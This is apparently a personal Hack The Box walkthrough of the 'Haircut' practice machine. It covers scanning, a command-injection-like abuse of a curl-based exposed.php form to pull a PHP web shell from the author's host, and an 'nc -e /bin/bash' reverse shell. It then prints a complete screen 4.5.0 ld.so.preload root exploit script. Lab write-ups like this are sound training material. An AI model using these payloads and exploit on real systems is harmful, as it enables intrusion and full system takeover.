Hack the Box -- Haircut
This is a relatively easy box. Figured I'd do it since it was on the TJ Null list of OSCP-like boxes.
Nmap
We start with Nmap:
nux@KakaLinpoop:~/Documents/htb/boxes/haircut/nmap$ cat scriptScan
# Nmap 7.91 scan initiated Wed Dec 2 22:44:28 2020 as: nmap -T4 -sC -p 22,80 -oN scriptScan 10.10.10.24
Nmap scan report for 10.10.10.24
Host is up (0.086s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 2048 e9:75:c1:e4:b3:63:3c:93:f2:c6:18:08:36:48:ce:36 (RSA)
| 256 87:00:ab:a9:8f:6f:4b:ba:fb:c6:7a:55:a8:60:b2:68 (ECDSA)
|_ 256 b6:1b:5c:a9:26:5c:dc:61:b7:75:90:6c:88:51:6e:54 (ED25519)
80/tcp open http
|_http-title: HTB Hairdresser
# Nmap done at Wed Dec 2 22:44:31 2020 -- 1 IP address (1 host up) scanned in 3.72 seconds
All we got was port 80 and 22. As you probably know by now, I rarely bother with SSH if I don't have creds. At most, I run Netcat in hopes of getting some OS information.
Port 22 – SSH
Netcat can give me some useful information sometimes. It did here:
nux@KakaLinpoop:~/Documents/htb/boxes/haircut/gobuster$ nc -v 10.10.10.24 22
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 10.10.10.24:22.
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.2
Seems it's running Ubuntu.
Port 80 – HTTP
Checking it out, we see the above. An image of a lady.
We can try to view source:
<!DOCTYPE html>
<title> HTB Hairdresser </title>
<center> <br><br><br><br>
<img src="bounce.jpg" height="750" width="1200" alt="" />
<center>
Not much there. Just a reference to the image.
GoBuster
We can run GoBuster while we do some manual investigation. I usually look for txt files and when checking a Linux box, I check out .sh and .php, just in case we find something interesting:
gobuster dir -u http://10.10.10.24/ -t 50 -x txt,sh,php -w /usr/share/wordlists/dirb/common.txt -o commonList.txtWe will find the following two directories:
/uploads (Status: 301)
/exposed.php (Status: 200)
I run further enumeration on the uploads directory, but don't find anything.
/exposed.php
We check out exposed.php, and see the this:

Clicking "go" shows us the folowing:

The form field contains the following:
http://localhost/test.htmlLet me see if I can attempt command execution with ; and adding ls.
I get an error message:
Requesting Site...
; is not a good thing to put in a URL I play around with input and eventually attempted -. This gave me something useful, plus, it suddenly makes sense when I see the image says "Carrie Curl."
Requesting Site...
curl: option -: is unknown curl: try 'curl --help' or 'curl --manual' for more information Oh. It's running curl, huh? We can download files.
Getting a Shell
We will use Python HTTP server and throw phpbash on it. Let's run the following on exposed.php while serving up phpbash:
http://10.10.14.46/phpbash.php -o ./uploads/phpbash.phpRequesting Site...
bash is not a good thing to put in a URL Well, let's change the name and try again:
http://10.10.14.46/derpshell.php -o ./uploads/derpshell.phpRequesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 11251 100 11251 0 0 68775 0 --:--:-- --:--:-- --:--:-- 69024 It worked. Now we go to the following URL:
http://10.10.10.24/uploads/derpshell.phpNow I set up my listener:
nc -nvlp 31337Run the reverse shell:
nc -e /bin/bash 10.10.14.46 31337And we get a connection:
nux@KakaLinpoop:~/Documents/htb/boxes/haircut/gobuster$ nc -nvlp 31337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::31337
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 10.10.10.24.
Ncat: Connection from 10.10.10.24:48948.
Python 3 is installed:
which python
which python3
/usr/bin/python3
Run the following:
/usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'We use the stty raw echo trick to upgrade our shell, and now we have something usable.
We can get user pretty easily:
www-data@haircut:/home/maria/Desktop$ pwd
/home/maria/Desktop
www-data@haircut:/home/maria/Desktop$ ls
user.txt
www-data@haircut:/home/maria/Desktop$ cat user.txt
<hash>
Path to Root
I did some basic enumeration and eventually opted to run Linux Smart Enumeration.
Here's what stands out:
[!] fst020 Uncommon setuid binaries........................................ yes!/usr/bin/screen-4.5.0
Screen, huh?
Let's see what we can do. I eventually find out that there is a privesc with screen version 4.5.0. I take a look at this POC, but can't quite get it to do what I want: https://www.exploit-db.com/exploits/41152.
Turns out we are on the right track. That's the vulnerable software, but it will take a little bit of work. We will use this 'sploit:
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
Running it on the target machine didn't work. I had to run it locally, and I wasn't able to run it in its script form. (That, or I just derp'd it and did it wrong.) Anyway, I had to basically run it line by line then copy the created binaries over to the target machine.
Then I had to manually run those last few lines on the target:
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshellThis gave me root:
www-data@haircut:/etc$ /tmp/rootshell
# whoami
root
